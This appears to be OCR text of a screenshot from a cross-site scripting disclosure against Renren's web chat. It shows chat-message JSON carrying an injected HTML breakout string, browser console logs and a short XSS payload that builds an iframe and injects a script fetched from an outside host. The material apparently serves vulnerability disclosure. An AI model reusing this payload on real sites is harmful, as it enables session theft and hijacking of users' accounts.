 人人网 证 st.renren.com/activity/72838?from=u
百度
译
dfd3ssd 天上人间动漫 在线动画_动 贴吧贴图神器 ❤收藏到百度 84620楼图册 拒绝 易付宝tick 百度帐号注册 84620美女随 网页涂鸦 删除COOKIE UrlEncode编 NATIVE/ASC 添加至百度首 + 美丽说 修改头像 UTF-8 转换 League Of L »
活动介绍
活动讨论 0条状态
讨论内容可以同时发布到人人墙哦！
@ 同时转发到人人网
路街
会话
找好友或建讨论组
回复助手
通知助手
付天宇
999999999999999
人人助手
webpager.renren.com 上的网页显示 ×
0,"audioSrc":"","audioTime":
0,"bodyType":"dialog","content":"96315'\"><br><a"
,"contentType":0,"fromHead":"http://
head.xiaonei.com/photos/0/0/
men_tiny.gif","fromId":874460788,"fromName":"付天
宇","imgSrc":"","msgkey":
38073701017,"originalSrc":"","source":"","time":
1454288530,"type":0},{"attach":
0,"audioSrc":"","audioTime":
0,"bodyType":"dialog","content":"11111111111","con
tentType":0,"fromHead":"http://hdn.xnimg.cn/
photos/hdn121/20140107/1700/
tiny_EzQR_47200003f52b111a.jpg","fromId":
578014861,"fromName":"付天
宇","imgSrc":"","msgkey":
38073734786,"originalSrc":"","source":"","time":
1454294425,"type":0},{"attach":
0,"audioSrc":"","audioTime":
0,"bodyType":"dialog","content":"11111111","conten
tType":0,"fromHead":"http://hdn.xnimg.cn/photos/
hdn121/20140107/1700/
tiny_EzQR_47200003f52b111a.jpg","fromId":
578014861,"fromName":"付天
宇","imgSrc":"","msgkey":
38073734799,"originalSrc":"","source":"","time":
1454294428,"type":0},{"attach":
0,"audioSrc":"","audioTime":
0,"bodyType":"dialog","content":"999999999999999"
,"contentType":0,"fromHead":"http://hdn.xnimg.cn/
photos/hdn121/20140107/1700/
tiny_EzQR_47200003f52b111a.jpg","fromId":
578014861,"fromName":"付天
宇","imgSrc":"","msgkey":
38073735555,"originalSrc":"","source":"","time":
1454294552,"type":0}]}}
禁止此页再显示对话框。
确定
Elements Network Sources Timeline Profiles Resources Audits Console
6 6
<top frame> Preserve log
Synchronous XMLHttpRequest on the main thread is deprecated because of its detrimental effects to the end us ec.whatwg.org/. libs.js:6
'Range.detach' is now a no-op, as per DOM (http://dom.spec.whatwg.org/#dom-range-detach). libs.js:9
GET http://st.renren.com/activity/sssss 404 (Not Found) sssss:1
GET http://pai.renren.com/society/activity/111 500 (Internal Server Error) 111:1
var t=document.createElement("iframe");
t.setAttribute("src","http://www.renren.com/");
t.height="700";
t.width="700";
t.id="xss123";
document.body.appendChild(t);
function aaa(){
var ccc=document.getElementById("xss123").contentWindow;
var b=ccc.document.createElement("script"); b.setAttribute("src","http://q601333824.sinaapp.com/1.js");c
}
setTimeout("aaa()",3000);//
67
Failed to decode downloaded font: http://s.xnimg.cn/nx/core/theme/iconfont/nxiconfont_20150914x.woff 578014861:1
OTS parsing error: invalid version tag 578014861:1
Failed to decode downloaded font: http://s.xnimg.cn/nx/core/theme/iconfont/nxiconfont_20150914x.woff 578014861:1
OTS parsing error: invalid version tag 578014861:1
GET http://s.xnimg.cn/a74153/nx/ads/js/jebe-all.js net::ERR_BLOCKED_BY_CLIENT libs.js:7
GET http://s.xnimg.cn/nx/core/jebe/main.js libs.js:3
Uncaught module jebe/main doesn't exist. stack: jebe/main libs.js:3
Uncaught TypeError: Cannot read property 'nodeType' of null jquery.js:671
www.wooyun.org
60